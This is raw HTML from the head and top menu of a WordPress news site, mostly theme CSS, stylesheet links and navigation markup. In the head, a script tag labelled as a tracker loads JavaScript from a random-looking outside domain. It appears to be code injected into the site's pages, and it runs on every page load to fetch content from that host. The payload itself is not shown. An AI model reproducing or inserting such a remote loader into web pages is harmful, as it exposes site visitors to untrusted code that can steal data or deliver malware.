saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/base.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/single.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/print.css?ver=4.5.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=51531' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #9b59b6;}#theme-header #main-nav .spinner-circle:after{color: #9b59b6;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #9b59b6;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #9b59b6;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #9b59b6;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #9b59b6;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #9b59b6;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #9b59b6;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #9b59b6;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #9b59b6;}#footer-widgets-container{border-top: 8px solid #9b59b6;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #9b59b6;color: #FFFFFF;}::selection{background-color: #9b59b6;color: #FFFFFF;}circle.circle_bar{stroke: #9b59b6;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 155,89,182,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #692784;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #692784;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #9b59b6;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #9b59b6;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #692784;}#tie-body .mag-box-title{color: #9b59b6;}#tie-body .mag-box-title:before{border-top-color: #9b59b6;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #9b59b6;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768768260" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://satuwarta.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://satuwarta.id/wp-json/wp/v2/posts/16762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://satuwarta.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://satuwarta.id/?p=16762' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#9b59b6" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-32x32.png" sizes="32x32" />
<link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-180x180.png" />
<meta name="msapplication-TileImage" content="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-16762 single-format-standard wp-theme-jannah block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav live-search-dark" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="http://satuwarta.id//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="fa fa-search" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 30px; margin-bottom: 10px;">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" width="862" height="151" style="max-height:151px; width: auto;">
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" width="862" height="151" style="max-height:151px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" >
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-976"><a href="http://satuwarta.id/">HOME</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="http://satuwarta.id/category/tie-news/">NEWS</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="http://satuwarta.id/category/tie-featured/">FEATURED</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="http://satuwarta.id/category/tie-pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="http://satuwarta.id/category/tie-wisata/">WISATA</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="http://satuwarta.id/category/bisnis/">BISNIS</a></li>
